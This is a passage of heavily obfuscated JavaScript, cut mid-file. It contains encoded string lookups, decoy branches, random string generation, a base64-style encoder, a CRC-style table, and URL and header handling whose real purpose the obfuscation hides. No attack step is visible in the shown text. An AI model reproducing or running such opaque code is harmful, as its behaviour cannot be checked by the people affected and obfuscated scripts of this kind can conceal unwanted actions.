20f*-0x6,vF[w6(0x6de)]),wp=wv[Wi(-0x1154+-0x1846+-0x1a*-0x1a5,'5i!Z')](wS),wf=w2+w8,wp==0x2b*0x20+-0x1*-0x210a+-0x266a){if(wz=wv[Wi(-0xb6e+-0x23f0+0x3054,w6(0x4e2))](wS[Wi(0x4*-0x74f+-0x31f+0x1*0x2141,w6(0x800))]),new B[(Wi(0x6e7+-0x2e7*-0x1+-0x8ad,w6(0x48a)))](wz)[Wi(0x6*-0x3fb+0x210c+-0x2*0x3bc,w6(0x550))](w2)&&Ws(w4,ww))return[!(0x10c4+-0xf12+-0x1b2),wu];}else{if(WY(wf)==wv){if(vF['GuLFr'](Ws,w4,ww))return[!(-0xc62+-0x15e7+0x2249*0x1),wu];}else{if(wv==vF['nRCEO'](Wi,0x116*0x2+-0x258b+0x1*0x2429,w6(0x349)))return[!(-0xfbf+0x192d+-0x96e),wu];}}return[!(0x255*-0x3+-0x1071+0x1771),!(0x1ad9+0xcb3*-0x2+-0x172)];}catch(wk){return[!(0x1*0x13d9+0x95*-0x3a+0xdea),!(0x11ec+0x12*-0x5c+-0xb73)];}return!(0x5*-0x603+-0x1a35+0x3845);}function vE(w2,w3){var w4=vu,w5={'FFmBa':function(wv,ww,wu){return wv(ww,wu);},'fzHjm':vF['LRTDs'],'Cxbyy':function(wv,ww,wu){return wv(ww,wu);},'jAQCy':function(wv,ww,wu){var wF=Wa;return vF[wF(0x27f)](wv,ww,wu);},'NEmHA':'5i!Z','LBLOG':function(wv,ww){return wv!==ww;},'TCdef':'Lwto','UFMQB':'aPP1','RbNtq':'tgXW','fWqhv':w4(0x35a)},w6,w7,w8,w9;function wW(wv,ww){var wu=w4,wF={'Epfgt':function(wS,wp){return wS<wp;},'ocqaf':vF[wu(0x6de)],'Xqarh':function(wS,wp){return wS+wp;},'fMCEE':wu(0x48a),'EVGgk':wu(0x436),'GjDYM':wu(0x800),'mKFGY':function(wS,wp){return wS===wp;},'StQIQ':'fNtkn','IDmeG':function(wS,wp){return vF['Yvwik'](wS,wp);},'VrMKg':'yX3C','rPuQg':function(wS,wp,wf){return wS(wp,wf);}};if(vF[wu(0x66f)]!==wu(0x7e0))_0x28461e[w5[wu(0x1b4)](_0x2dcd66,-0x36d*-0xb+0x9*0x65+-0x27c2,w5[wu(0x49d)])](_0x56804a,_0x13a253,0x65e+-0x1d1f+0x16c2);else{var wB,wj=[],wT=wv[Wi(-0x4cf+0x22c1+-0x1d15,wu(0x198))](Z);if(wT&&wT[Wi(0x145b+0x1*0x1e4a+-0x5*0x9f3,'OIn!')]>ww[Wi(-0x179f+0x12*-0x169+0x19*0x1ff,wu(0x800))]){if(wu(0x548)==='knllw'){function wS(wf,wz){var wk=wu,wK={'ubjEy':function(wP,wR){return wF['Epfgt'](wP,wR);},'UzBDw':wk(0x77d),'jqVQi':function(wP,wR,wN){return wP(wR,wN);},'AdtpC':wF['ocqaf'],'cbuqD':function(wP,wR){var wN=wk;return wF[wN(0x545)](wP,wR);},'DADox':'c2tL','hOInR':wF['fMCEE'],'tYDDD':function(wP,wR){return wP(wR);},'yrWMd':'Gb&I','QzSyP':function(wP,wR,wN){return wP(wR,wN);},'DbQcI':function(wP,wR){return wP+wR;},'fXzgq':function(wP,wR){return wP!=wR;},'rtePk':wF[wk(0x51e)],'HROvO':function(wP,wR,wN){return wP(wR,wN);},'WGtOv':wF['GjDYM']};if(wF['mKFGY'](wF[wk(0x585)],wk(0x60d)))return _0x4fae96?(_0xea7157=[],_0x38fe25!=null&&(_0x503a0d=_0x37fd65[_0x479e7b(0x2*-0x9d+0x260b+-0x2f1*0xc,'ki!3')](_0x26fab1)),wK[wk(0x291)](_0x28719e,null)&&(_0x231886=_0x529b50[_0x417dcf(0x54e*0x2+-0x264e+-0x9bd*-0x3,'ki!3')](_0x9ce0d6)),_0x1d33ec(_0x485bd2,_0x458069)?_0x59dfb7:(_0x3f2301=function(wP,wR,wN,wQ,wU){var we=wk,wZ,wq,wJ,wm,wH,wy,wE,wV,wn;for(wZ=-0x2113+0x11a2+0x1*0xf71,wq=wQ[_0x1b3899(-0x95*0x42+0x154e+-0x2*-0x901,we(0x800))];wK['ubjEy'](wZ,wq);wZ++)wJ=wQ[wZ][_0xb9a262(0x36c+0x6b2+0xe5*-0xa,wK['UzBDw'])+_0x32f877],wm=wQ[wZ][wK[we(0x40c)](_0x4a0fd1,-0x82e*-0x3+0x1*-0x967+-0xd93,we(0x439))+_0x555445],wH=wR+_0x52207a(-0x24c0+-0x11*0x2e+0x2975,wK[we(0x2a0)]),wy=wJ[_0x2e4fd8(-0x91d*0x1+-0x26*-0x3e+-0x3*-0x5b,we(0x6a4))](wH),wE=_0x47e460(wP,_0x10bb37[_0x3c9672(0x353+-0x2bf*-0x3+0x1*-0xae3,'tRwL')]()),wV=wK[we(0x806)](wE,wR),wy==0xbd0+0xed*0x29+-0x31c5?(wn=wJ[_0x384c24(-0x10a6*-0x1+0x641*0x5+-0x2ef5,wK['DADox'])](wH[_0x10991d(-0x1*0x1d5b+0x1d*-0x1d+-0x36*-0x9f,we(0x800))]),new _0x36a1b7[(_0x17ee63(0x25f3+0x118d*0x1+0x1c1*-0x1f,wK[we(0x448)]))](wn)[wK['jqVQi'](_0x375536,-0x2323+0x308+0x21cd,we(0x550))](wE)&&_0x3ab156(wN,wm)&&wU[wK[we(0x40c)](_0x4ea5ea,-0x1*-0x51a+-0x1f11+0x1b44,we(0x35a))](wQ[wZ])):wK[we(0x6d5)](_0x503cfb,wV)==wJ?wK['jqVQi'](_0x48f9d4,wN,wm)&&wU[_0x3dfbbb(0x12a*-0x7+-0x28e+0xc01,we(0x35a))](wQ[wZ]):wJ==_0x5ec731(-0x4ae*-0x3+-0x10f4+0x3b4,we(0x349))&&wU[_0x25273b(-0x1d14+0x1019+0x724*0x2,we(0x35a))](wQ[wZ]);},_0x4d7fae=[],_0x55bd72(_0x361333,_0x11074[_0x30ade4(0x91d*-0x1+0xf*0x188+-0xc77,wK['rtePk'])](),_0x5695b6,_0x1ca1c2,_0x2adba2),_0x4ad50e[wK[wk(0x3fb)](_0x565e72,0x607*-0x4+0xc98+-0x1*-0xc6a,wK[wk(0x4ec)])]===-0x5c*0x6b+-0x181+0x27f5?_0x3127b2:(_0x417184[_0x43754f(0x19*0x3b+0x2ad+0x78a*-0x1,wk(0x800))]>-0x1e14+0x1ceb+0x1*0x12a&&_0x3602ee[_0x151375(-0x1*-0x1967+-0x2*-0xbc5+-0x3011,'rf2x')](function(wP,wR){var wN=wk;return wP[_0x5a9175(0x2*0x863+-0x2480+0x1*0x1501,wK[wN(0x830)])+_0x555a13]<wR[wK['QzSyP'](_0x4f9baf,0x61f+0x2132+-0x2*0x1305,'Gb&I')+_0x1bc762]?-(-0x182f*0x1+0xb*0xff+0xd3b*0x1):wP[_0xf593a6(-0x1b*0xd+-0x36e*-0x7+-0x155c*0x1,'Gb&I')+_0x49c2c9]===wR[wK[wN(0x554)](_0xe723b6(0x814*0x1+0x1360+0x1*-0x1a2d,wN(0x37d)),_0x2c0ba3)]?-0x1a74+-0x1*-0x18fb+0x179:0x1b+0x16f7*-0x1+-0x79f*-0x3;}),_0x5b7dd1=_0x38ae25[-0x2113*0x1+0x2*0xbb1+0x1*0x9b1],_0x17dd37))):_0x2802f8;else{for(var wC=-0x1*-0x4bc+0x16e6+-0x1ba2,wM=wf[Wi(-0x1461+0x151c+0x2b*0x1,wF[wk(0x5b8)])];wC<wM;wC++)if(wf[wC]==wz)return!(-0xeb1*-0x2+0xaaa+-0x4*0xa03);return!(0x3*0x31d+0x1af3+-0x2449);}}function wp(wf){var wz=wu,wk=B[Wi(0xc*-0x17e+0x16ff+-0x355,wz(0x1f3))][Wi(-0xd60+-0xef4+0x1db1,'RmiN')](wF[wz(0x460)](B[Wi(0xc5d+0x22eb+0x16c3*-0x2,wF[wz(0x45d)])][wF[wz(0x3e9)](Wi,-0x622+-0xc95+0x146b*0x1,wz(0x333))](),wf[Wi(-0x1*0xc4f+-0x7de+0x1*0x1513,wz(0x800))]));return wS(wj,wk)?wp(wf):(wj[Wi(-0x972+-0x1fd6+0x2a95,'E^9x')](wk),wk);}for(wB=0x192d+-0x113+-0x181a;wB<ww[Wi(0x3*-0x9d9+0x1e*0x4+0x1df9*0x1,vF['vZsxW'])];wB++)wp(wT);return wj;}else{if(_0x525470=this[w5[wu(0x2d2)](_0x5073a2,-0x71*-0x19+-0x1076+0x6*0x112,wu(0x266))](),_0x52809a===''||_0x37c2fa==null)return null;for(_0x538f8c={},_0x153db7=_0x3f79a9[_0x322c99(0x641*0x1+0x2*-0xe68+0x176c,wu(0x198))](/[\r\n]+/),_0x1317b7=-0x2253+-0x117d+-0x10*-0x33d;_0x549f75<_0x3ce6bd[w5[wu(0x2d2)](_0x31367c,-0x4*-0x767+-0x22ea+0x634,'OIn!')];_0xa082f4++)_0x53650f=_0x3619c0[_0x4f728c],_0x79b701=_0x3cd867[w5[wu(0x66e)](_0x530465,0x195d+0x1558+0x1*-0x2d8d,w5['NEmHA'])](_0x109b47(-0x10f*0x17+-0x1125+0x223*0x14,wu(0x404))),w5[wu(0x28f)](_0xd54439,-(0x13a6+0x418+-0x1*0x17bd))&&(_0x5356f3=_0x3dcddf[_0x54dbe1(0x1368+0x4a2*0x2+-0x1bd9,wu(0x1ac))](-0xf*-0x161+-0x1213+0x2*-0x14e,_0x1a5270)[_0x11380a(-0x6a8+0x1c99*-0x1+-0x2*-0x124d,w5['TCdef'])](),_0x54208e=_0x406b5d[_0x12a134(0x39*-0x8a+-0x49*-0x55+0x750,'H9pN')](_0x51cdb0+(-0x511+-0xe96+0x13a8))[_0x273f52(-0x9a3*0x1+0x25a*0xb+-0xf17,'#4yD')](/^\s+|\s+$/g,''),_0x58771b[_0x3b2375(-0xb10*0x2+0x1bb0+-0x4ab,'IbnQ')](_0x5b10c3)?_0x40978b[_0x4ed38b]+=_0x3e603d(0x4*0x4+0x155*0xb+-0xd9d,wu(0x52d))+_0x4255a6:_0x43c906[_0x2fb2bf]=_0x438203);this[_0x2e58f7[_0x34343f(0x34b*-0x7+-0x10e7*-0x1+0x752,w5['UFMQB'])][_0xc68d6b(-0x1ce4*0x1+0x108c+0xdc2,w5['RbNtq'])]]=_0x5b6028;}}return wj;}}if(w6=wW(w2,w3),w7=w6[vF['taqSI'](Wi,0x59e+0x1732+-0x1bf0,w4(0x2d6))](function(wv,ww){var wu=w4;if(wu(0x419)!==wu(0x5a0))return vF[wu(0x4b8)](wv,ww);else{for(_0x337ebc in(_0x40eee1={},_0x208f11))_0x2168a1[_0x259b8c]=_0x2a7fdd[_0x5358ab];return _0x3b4fb4[_0x56c80d(0x6e*0x7+0x1357*0x1+-0x150c,w5[wu(0x53f)])](_0xdeb6cb),_0x3159d6[w5[wu(0x1b4)](_0x47eb4a,-0xea7+-0xaff*0x1+0x1ad6,'NjSI')][_0x31a9cb(-0x16*-0x1c3+0x1f19+-0x44ad*0x1,wu(0x659))](_0x1cab1e);}}),w8=[],vF[w4(0x1c4)](w7[Wi(0xe4d*-0x1+-0x24e3*-0x1+0x4*-0x56c,w4(0x800))],-0x4c*0xd+-0x3*0x89b+0x1dad))w8=w8[Wi(0xb00+0x1832*0x1+-0x21ad,w4(0x71d))](w3),w8[Wi(-0x1f02+-0x2e*-0x36+0x169b,'E^9x')](w2);else{for(w9=0x13fc+-0x7c1+-0xc3b;w9<w2[Wi(-0x1b3b+0x8b2+0x136f,'OIn!')];w9++)vF[w4(0x201)](w7[Wi(0x751+0x138+-0x761,vF['oOLVZ'])](w9),-(0x15fc+-0x1*0x799+0x7*-0x20e))&&w8[Wi(-0x2*-0x127+0x7a*0x30+-0x17e1,w4(0x35a))](w3[Wi(-0x4f1+0x13*-0xe3+0xe2*0x1a,w4(0x237))]()),w8[Wi(-0x732+0x149b+-0xc1c,w4(0x35a))](w2[w9]);}return w8;}function vV(w2){var w3=vu,w4={'cRhYc':function(w8,w9){var wW=Wa;return vF[wW(0x57d)](w8,w9);},'jXuky':'vtc8','Hvxsf':function(w8,w9,wW){return w8(w9,wW);},'duomg':'yX3C','WanSt':function(w8,w9,wW){var wv=Wa;return vF[wv(0x315)](w8,w9,wW);},'dwtCb':w3(0x800),'pfiAq':function(w8,w9){return w8<w9;},'LaLyK':'cmdh','tcSoz':w3(0x414),'LubxQ':function(w8,w9,wW){return w8(w9,wW);},'XFjej':function(w8,w9,wW){return w8(w9,wW);},'MlqJE':function(w8,w9){return vF['gROGd'](w8,w9);},'EgvON':function(w8,w9){return w8+w9;},'JhdmZ':function(w8,w9){return w8+w9;}};function w5(w8){var w9=w3,wW={'DfWdU':function(wp,wf){return w4['pfiAq'](wp,wf);},'RHysZ':function(wp,wf,wz){var wk=Wa;return w4[wk(0x31c)](wp,wf,wz);}},wv,ww,wu,wF,wB,wj=[],wT=[Wi(0x1927+-0x25e8+0xe58,w4[w9(0x2c5)]),Wi(-0x11*-0x17f+-0x8f9*0x3+0x2a3,w4[w9(0x6b8)]),w4['Hvxsf'](Wi,0x14d3+0x508+-0x18eb,'Xr&E')];for(wv=-0x252f+0x21*0x81+0x148e;wv<w8;wv++)ww=B[w4[w9(0x22a)](Wi,0xb2d*-0x1+-0x577+0x1266,'yX3C')][w4[w9(0x59e)](Wi,0x1c1*-0x1+-0xfe9*0x1+-0x135e*-0x1,w9(0x333))]()<0x1966+-0x872+-0x10f4+0.5,wu=ww?-0x4*0x70c+0x18e7+0x34a:-0xef8*0x2+0x135a+0xa98*0x1,wF=ww?0x841+-0x6*0x11a+-0x1a3:-0xcf3+0x62a*0x1+0x6ca,wB=wS(wT[wu])+wS(wT[-0xf5e+0x103d*-0x1+0x1f9b])+wS(wT[wF]),wj[w4[w9(0x702)](Wi,0x17*-0x15d+0x104d+0x105b,'E^9x')](wv===w4[w9(0x416)](w8,0x22b7+0x21a1+-0x4457)?w4[w9(0x77f)](Wi(0x1fa2+-0x8d*-0xd+-0x2593,w9(0x3ad)),wB):w4[w9(0x27b)](wB,Wi(-0x39b+0x2296*-0x1+-0x26c7*-0x1,w9(0x3ae))));return wj;function wS(wp){var wf=w9;if(w4[wf(0x4d2)](wf(0x722),wf(0x722))){for(_0x1eeaad=_0x416f55[_0x11701e(0x1184+0x1f*-0x2a+-0xaf6,wf(0x6f1))](_0x54fbe2),_0x351af7=-0x1aaf+0x663*-0x5+0x9c5*0x6,_0x897ab9=_0x3c0b1e[_0x2ec8cf(-0x2c5*-0xb+-0x200d+0x35*0xc,wf(0x800))];wW[wf(0x70a)](_0xe3cbf0,_0xb39db6);_0x5a7f53++)_0x4b584d[wW[wf(0x6f4)](_0xd2befe,-0x1325+-0x1*0xe+0x7c*0x2a,wf(0x63c))](_0x54e35a[_0x7c6578],_0xfe79d2[_0x160aeb[_0x3a570e]]);return _0x20a9dc;}else return wp[Wi(-0x1*-0x1df7+-0x139d*0x1+0x961*-0x1,w4[wf(0x2ee)])](B[Wi(-0x1ed*0x2+-0x58f*0x7+0x2c85,wf(0x1f3))][w4[wf(0x31c)](Wi,-0x6f1*0x1+0x1*-0x24b3+0x2d01,wf(0x846))](B[Wi(-0x1768+0x212a+0x200*-0x4,w4[wf(0x600)])][w4['WanSt'](Wi,-0xc*-0x20b+0xc05+-0x22d5,'a1Vp')]()*wp[Wi(0x1ab0+0x1*-0x1a3+-0x9*0x2af,w4[wf(0x69f)])]));}}var w6=-0x1ed3*-0x1+-0x233e+0x46b;return vF[w3(0x1c4)](typeof w2,Y)&&w2>0x7*-0x4a3+0x4*-0x5cb+0x12f*0x2f&&(w6+=B[Wi(0x1ca+0x1a16+-0x1a1e,w3(0x1f3))][vF[w3(0x6d9)](Wi,0x4cf+0xdec+-0x3*0x5ca,w3(0x846))](vF[w3(0x767)](w2,-0x1*0x1052+-0x1d3b+0x2da1))),w6+=w7(0x17ce+0x2*0xdc4+-0x755*0x7,0x1a54+-0x269*-0x4+-0x23f4),w6>=0x14b+0x147e+-0x15bf&&(w6=w7(0x105+0x202+-0x1*0x301,0x275+-0x94b*-0x2+-0x1502*0x1)),w5(w6);function w7(w8,w9){var wW=w3;return B[Wi(-0x2*0x2cf+0x1368+-0xc08,wW(0x1f3))][vF[wW(0x180)](Wi,0x1b40+-0x1*-0x5ce+-0x7*0x487,wW(0x846))](B[Wi(0x6c8+-0x4f*0xc+0x1a*-0xd,'yX3C')][Wi(-0x11d1+-0x2617+0x399c,wW(0x333))]()*vF[wW(0x665)](w9-w8,0x10ca+-0x7a1+0x8*-0x125))+w8;}}function vn(w2){var w3=vu;if('JbnMM'!==w3(0x453)){var w4=new _0x4f12b9[0x143e+0x1*0x2091+-0x34bf](_0x20f253[0x25bd+0xd9*-0x14+-0x14ab]+_0x19300a[-0x22a+0x1*0x267b+-0x242e]),w5=w4[_0x41c306[-0xe78+0xad+0xdf1]](_0x3f6e1b+_0x6183ce)?--_0x1f5457[-0x23bb*0x1+-0xb05+0x2ec1]:--_0x3e83fe[-0x161+-0x63a*-0x1+-0x49*0x11];return _0x520b7c(w5);}else{var w6,w7,w8,w9,wW,wv,ww,wu,wF=Wi(0x186c*0x1+-0x4*0x658+0x1e6,w3(0x526)),wB=Z,wj=-0x31+-0x4a2+-0x4d3*-0x1;for(wu=w2;wj<wu[Wi(0xe*-0xc7+-0xc52+0x181a,w3(0x800))];)w9=vF[w3(0x189)](w6=wu[Wi(0xa*0x261+-0x202a+0x9dc,vF['pOcXl'])](wj++),-0x1994+-0x7c5+-0x1*-0x215b),wW=(-0xbe8+-0x38c+-0x25*-0x6b&w6)<<-0x1a79*0x1+0x1cbb+0x11f*-0x2|vF[w3(0x189)](w7=wu[Wi(-0x1a66+0x27*-0xb+0x1d8f,vF[w3(0x618)])](wj++),-0x6c3*-0x5+0x23a0+-0x456b),wv=vF[w3(0x388)](-0x309+-0x4a8+0x3e0*0x2&w7,-0x21f8+0x152d+0xccd)|(w8=wu[Wi(-0x188+0xe*-0x1e2+-0x8*-0x3ac,vF[w3(0x618)])](wj++))>>-0x15f1*0x1+-0x1*0x185e+-0x1*-0x2e55,ww=vF[w3(0x793)](-0x14a9+-0x1e4b+-0x1111*-0x3,w8),B[Wi(-0x7*0x363+-0x58+0x1969*0x1,'qMPI')](w7)?wv=ww=0x21a4+-0xd*-0x8b+0x5*-0x817:B[Wi(0x2042*-0x1+-0x463*0x7+0x4053,vF[w3(0x246)])](w8)&&(ww=0xd*-0x24b+0x76d*-0x3+0x77a*0x7),wB=vF[w3(0x5d0)](vF[w3(0x4ba)](vF[w3(0x866)](wB,wF[Wi(0xe6c+0xe0f+0x3ee*-0x7,vF['RjuSf'])](w9)),wF[vF[w3(0x68c)](Wi,-0x14a3+-0x8*0x103+0x1db4,vF[w3(0x5ed)])](wW))+wF[Wi(0x3*0x861+-0x3*-0xba5+-0x9*0x691,vF[w3(0x5ed)])](wv),wF[vF[w3(0x2dd)](Wi,-0x17b4+0x21ab+-0x8fe,vF[w3(0x5ed)])](ww));return wB;}}function vh(w2,w3,w4,w5,w6){var w7=vu;return w5||w6?vF[w7(0x5d0)](w2[-0xde1*-0x2+-0x124c+0x15a*-0x7]+w2[0x48c+0x2412+-0x289d],(vF[w7(0x70c)](w3,w5)+w4+w6)[vF[w7(0x2dd)](Wi,-0x2*0xa4+0x189e+0xb19*-0x2,w7(0x692))](/\/\//g,Wi(-0x1bdd+0x21ca+-0x446,vF['SnqaG']))):w4[vF['kYQRJ'](Wi,-0x15b5+-0x180f+0x2ee8,w7(0x692))](/\/\//g,vF[w7(0x6d9)](Wi,0xdc7+0x1f17+-0x2b37,w7(0x840)));}vv||(vv=Wi(-0x34a*-0x9+0x7af+-0x247b,vu(0x4e9))),vB=Ww[Wi(-0x1166+0x9b2+0x89f,vu(0x50e))]();try{if(vF['uDFen'](vu(0x5cd),vF[vu(0x7cc)])){var vi,vX,vr,vG=[];for(vX=-0x141*-0x16+0x1cf6+-0x134*0x2f;vF[vu(0x25d)](vX,-0x23bf+-0x1840+0x3cff);vX++){for(vi=vX,vr=-0x1016+0x14e2+-0x133*0x4;vF['IzUia'](vr,0x1*-0x1a19+0x1c15*0x1+0x1*-0x1f4);vr++)vi=vF[vu(0x793)](vi,-0x2d5+0x1169+0xe93*-0x1)?vF['czjxH'](-0x1569272a2+-0xd59bfd5b+0x319e6f31d,vi>>>0x5f*-0x3d+-0x2518+0x3bbc):vi>>>0x1*-0x119+0x2f9*0x5+-0xdc3;vG[vX]=vi;}return vG;}else{if(vB[Wi(0x5*-0x68d+-0x2235+0x4d*0xe3,vu(0x6c4))]()&&!vB[vF[vu(0x7d0)](Wi,0x551*0x5+-0x1c76+0x39e,vu(0x457))]()&&!vB[Wi(0xa44+-0x1e49*0x1+-0x569*-0x4,vu(0x4a6))]()||vB[Wi(-0x117b*-0x2+0x1ebb*0x1+-0xb*0x5d5,vu(0x7a7))]()&&!vB[vF[vu(0x7d0)](Wi,0x8*0xc7+0x1*0x1ced+-0x2153,vF[vu(0x1b1)])]()&&!vB[Wi(-0x2*-0x413+0xc42+-0x12ac,'Ikgc')]()){if(Wl(vW))return vW;}else{if(vu(0x73d)===vu(0x693)){var va={'kFTNe':vu(0x6a4),'mVzrV':vu(0x656),'BJJdR':function(w2,w3,w4){var w5=vu;return vF[w5(0x853)](w2,w3,w4);},'VDrQI':vu(0x2b4),'xoRoX':function(w2,w3){var w4=vu;return vF[w4(0x665)](w2,w3);},'DYorD':function(w2,w3){return w2<w3;},'YXXHX':function(w2,w3){return w2==w3;}},vg,vI,vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL,vO,vd,w0,w1;try{if(vg=_0x2cfae4(_0x24a4d0,_0xb02783[vF[vu(0x264)](_0x175c38,-0x1a27+0x2354+-0x80*0x11,'tRwL')]()),vI=_0x4453c1[_0x453faa(0xa63*0x3+-0x1aeb*-0x1+-0x38b0,vF[vu(0x6a8)])](),vI!==vF[vu(0x755)](_0x2092d4,-0xb2b*0x3+0xe11+0x1*0x1436,vu(0x642))&&vI!==_0x46e878(0xe2d+-0x40f*-0x2+-0x155a,vu(0x6f9)))throw _0x547cb6;for(vx=_0x73771[_0x5eefe3(-0xb09+-0xf70+0x1ba1,vu(0x6a4))](_0x3f181c(-0x9ed+0x95f*0x2+-0x812,vF['sRmHp'])),vA=vF[vu(0x1d3)](vx,-(0xfc0+-0x5*-0x1ed+-0x3a*0x70))?_0x5e9076[_0x539ea8(-0x1*-0x265a+-0xaed+-0x19fd,'un39')](vx+(0x59f*-0x2+0x737*-0x1+0x1276)):null,vD=_0x23b493[vF['xIyAB'](_0x581720,0xeed*-0x1+-0x25fc+-0x1*-0x3661,vF['hVvwB'])](_0x3ea967),vF[vu(0x4e1)](vD[_0x2da091(0x8ef+0x1d6c+-0xdf*0x2b,vu(0x800))],-0x2106+0x47*0x8a+-0x4f*0x11)&&vD[_0x218637(0x27*0x43+-0x8*0x4bf+0x1ca3,vF[vu(0x1cf)])](function(w2,w3){var w4=vu,w5,w6,w7,w8;return w2[_0x2103a7(-0x236d+-0xae2+-0x1a3*-0x1d,va['kFTNe'])](_0x5d0b91(0x1fa9+0x608+-0x24f0,va[w4(0x775)]))>-(0xd*0x1fb+-0x127*0x2+-0x1770)&&w3[_0x15c0fc(0x3*0x2de+0x2023+-0x2795,w4(0x6a4))](va['BJJdR'](_0x463e2e,0xc6*0x2d+-0x3b*0x14+0x1*-0x1d71,'k^W9'))>-(0xc08+-0x1*-0x9d5+-0x15dc)?(w5=w2[_0x245339(-0x15d8+-0x658+0x1d56,w4(0x2b4))](_0x3e9a33(-0x19bd+-0x8*-0x4df+-0xc7a,'k^W9')),w6=w3[_0x41fc3f(-0xf98+-0x469*0x7+0x3*0xfdf,va[w4(0x23c)])](_0x4fa6a0(0x159+-0xddb+0xd43,w4(0x656))),w7=_0x1edebe[_0x12ebb7(0x169+0x5ad*-0x1+0x544,w4(0x5e2))](w2[_0x227462(0x1*0x2077+-0x1b80+-0x3*0x12d,w4(0x74f))](va['xoRoX'](w5,-0x16e1+0x17f7+0x1*-0x115))),w8=_0x372c18[va[w4(0x38c)](_0x6ed178,-0x4*0xe2+0x99d+-0x515,'HcUA')](w3[_0x60bffd(0x3*-0xc9b+0xa*0x14f+0x1a2b,w4(0x74f))](w6+(-0x1582+-0xb89+-0x24*-0xeb))),va[w4(0x668)](w7,w8)?-(0x1990+0x906+-0x2295):va[w4(0x47b)](w7,w8)?-0x1c79+-0x22a3*0x1+0x482*0xe:-0x27*0x8+-0x12*0x8+0x1c9*0x1):0x159b+0x5b6*0x2+-0x1bd*0x13;}),vo=[],_0x5c7dc5[0x127+0x167d+0x3*-0x7e1]=[],vt=-0xdc9+0x883*0x1+0x546,vc=vD[_0x25561f(-0x1ab*-0x10+0x26aa+0x1e*-0x226,vu(0x800))];vF[vu(0x25d)](vt,vc);vt++)vF[vu(0x461)](vD[vt][_0x32dfe5(0x2401*0x1+0x231c+-0x1*0x45f5,'5i!Z')](_0x5216ab(-0x978+0x17+0xa22,vu(0x656))),-(-0x8*-0x33a+0x2250+-0x3c1f))?(vb=vD[vt][_0x55e599(-0x1417+-0x12ee+0x282b,'IVRF')](_0x5aed4f(-0x1469+0x1981+-0x457,vF[vu(0x57b)])),vl=vD[vt][vF['HHIer'](_0x236402,0xc6b+0x1bb7+-0x26b2,vF['ponnW'])](0x5d9*-0x1+-0x1175+0xba7*0x2,vb),vL=vl[_0x41c5b9(-0x31f*0x4+0x1a*-0x5c+0x2*0xb7d,vF['YvteI'])](vF[vu(0x4ab)](_0x379632,0x26d6+-0x21fd+-0x418,vu(0x656))),vF[vu(0x290)](vL,-(-0x1*-0x83+-0x741+-0x9d*-0xb))?(vs=vl[vF['HHIer'](_0x376306,0x1823+-0x1*-0x1b7f+0xa*-0x505,'un39')](-0x818+0x1cd9+-0x45*0x4d,vL),vY=_0x4be261[_0x5c7e7c(0x20d6+0x1cc8*0x1+-0x1a*0x253,vu(0x6a6))][_0x4ab8df(-0x1*0xdc3+-0xe*0x6a+0x1441,vF[vu(0x422)])](_0x1e295f[_0x3771d1(0x6f*-0x4a+-0x1659+0x17*0x265,'WNfD')](vl[_0x17a215(-0x4e2*-0x7+-0x198+-0x1bb*0x12,vu(0x74f))](vL+(-0x2110*-0x1+-0x9bd+-0x1752))))):(vs=vl,vY=null)):vs=vD[vt],vO=vI+vF[vu(0x264)](_0xa623c0,-0x1*-0x1c2d+-0xc25+-0xe61,vu(0x840)),vd=vs[_0x2503cd(-0x16*0x181+0x95c*-0x3+0x1f29*0x2,vF[vu(0x4ac)])](vO),w0=vF[vu(0x866)](vg,vI),vd==0x551*0x1+-0x1*0x7cd+0x27c?(w1=vs[_0xf5414a(0x20e3+0x1*0x1f75+-0x3f62,vu(0x4e2))](vO[_0x250f2b(0x95b+-0xf24+0x6af,vu(0x800))]),new _0x19e4c2[(_0xec3d57(0x4*-0x605+0xd44+0xbf1*0x1,vF[vu(0x521)]))](w1)[_0x319197(-0x26f4+0x1df9*-0x1+-0xb3*-0x65,vu(0x550))](vg)&&vF[vu(0x183)](_0x191772,vA,vY)&&(vo[_0x5229bf(-0x518*-0x3+0x1736+-0x2531*0x1,vu(0x35a))](_0x4dbd87[vD[vt]]),_0x3afa7e[-0x188+-0x523*-0x6+-0x1d49][_0x5281c5(0x8c*-0x30+0xcfc+0xe91,vu(0x35a))](vD[vt]))):_0x4c8476(w0)==vs?vF['Zbjjp'](_0x5753af,vA,vY)&&(vo[_0x573ca0(-0x8f6+-0xf34+0x1977,vF[vu(0x7da)])](_0x2b6fb7[vD[vt]]),_0x2b6928[-0x2*-0xad5+-0x168d*0x1+0xe4][_0x52e7cb(-0x1*0x1cc6+0x19c3+0x450,vu(0x35a))](vD[vt])):vs==_0xb31f73(-0x33a+-0x744+0x4*0x2d2,vu(0x349))&&(vo[_0x17d074(-0x1541+0x6*0x4ca+0xe*-0x71,'E^9x')](_0x470192[vD[vt]]),_0x21798c[0x1d4d+-0xcc6+-0x1086][_0x3eb058(0x1327*0x1+-0x1a3e+0x864,vF[vu(0x7da)])](vD[vt]));return vF[vu(0x459)](vo[_0x2827f5(-0x2609+-0x1679+-0x312*-0x14,vu(0x800))],-0x9db+0x1002*0x1+-0x627)?null:vo;}catch(w2){return null;}}else{if(vF[vu(0x5d1)](WL,vW))return vW;if(Wg(vW))return vW;if(WI(vW))return vW;}}return WA(vW,vB[Wi(-0xc8f+-0x1*0x2159+0x2edb,vF[vu(0x598)])]())?vW:(vj=Wj[Wi(0x805+0x9c2+0x3fb*-0x4,vF[vu(0x250)])](vW,vB[vF['ySzRC'](Wi,0x239*-0xf+-0x269c+0x49b3,vu(0x451))](),0x7ef+0xc9b*0x1+-0x148a*0x1,0xc1+-0x3*0x337+0x8e5),vj?(vT=vj[-0x3f1*-0x9+-0xec+-0xef*0x25],vS=Wm(vW,vT),Wj[Wi(-0x93f+0x1*0xe6b+-0x4*0x10a,vu(0x819))](vS)?vW:(vp=vF[vu(0x201)](vW[Wi(0x1*0x581+-0x1085*0x2+0x1cb1,vu(0x6a4))](vF[vu(0x2bb)](Wi,-0xfe7+0x12ba+-0x4c*0x7,vF['sRmHp'])),-(0x2b*-0x11+0xd3+-0x209*-0x1))?vW[Wi(-0x2*0x497+-0x1e8e*0x1+0x292c,vu(0x74f))](vW[Wi(-0x19*0x87+0x21d*-0x3+-0x14ae*-0x1,vF['oOLVZ'])](Wi(0x1*-0x139+0xa7a*0x1+-0xb*0xc6,'OC!s'))):null,vH(vv,vw)&&(vf=vF[vu(0x5d1)](v0,vw),vp=vf==null||vF[vu(0x70b)](vf,Z)?null:vF['uepZi'](Wi(-0x1b41+0x24dd+-0x8dd,'OC!s'),vf)),vz=vF[vu(0x79e)](vp,null